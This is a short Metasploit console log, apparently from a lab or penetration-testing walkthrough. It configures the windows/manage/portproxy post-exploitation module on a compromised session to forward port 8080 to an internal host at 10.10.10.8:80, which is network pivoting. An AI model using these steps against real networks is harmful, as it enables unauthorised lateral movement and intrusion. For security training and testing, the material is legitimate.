 msf6 auxiliary(scanner/portscan/tcp) > use windows/manage/portproxy
msf6 post(windows/manage/portproxy) > show options
Module options (post/windows/manage/portproxy):
Name Current Setting Required Description
---- --------------- -------- -----------
CONNECT_ADDRESS yes IPv4/IPv6 address to which to connect.
CONNECT_PORT yes Port number to which to connect.
IPV6_XP true yes Install IPv6 on Windows XP (needed for v4tov4).
LOCAL_ADDRESS yes IPv4/IPv6 address to which to listen.
LOCAL_PORT yes Port number to which to listen.
SESSION yes The session to run this module on
TYPE v4tov4 yes Type of forwarding (Accepted: v4tov4, v6tov6, v6tov4, v4tov6)
View the full module info with the info, or info -d command.
msf6 post(windows/manage/portproxy) > set CONNECT_ADDRESS 10.10.10.8
CONNECT_ADDRESS => 10.10.10.8
msf6 post(windows/manage/portproxy) > set CONNECT_PORT 80
CONNECT_PORT => 80
msf6 post(windows/manage/portproxy) > set LOCAL_ADDRESS 0.0.0.0
LOCAL_ADDRESS => 0.0.0.0
msf6 post(windows/manage/portproxy) > set LOCAL_PORT 8080
LOCAL_PORT => 8080
msf6 post(windows/manage/portproxy) > set SESSION 1
SESSION => 1
msf6 post(windows/manage/portproxy) >